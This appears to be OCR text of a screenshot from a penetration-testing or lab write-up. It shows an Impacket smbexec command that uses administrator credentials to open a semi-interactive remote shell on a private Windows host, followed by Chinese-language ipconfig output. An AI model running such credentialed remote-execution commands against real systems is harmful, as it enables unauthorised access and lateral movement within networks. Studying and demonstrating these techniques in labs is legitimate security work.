 C:\Users\Administrator\Desktop\tools>smbexec test/administrator:Hacker123@192.16
8.3.21
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::39cd:2db6:5c98:d61%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :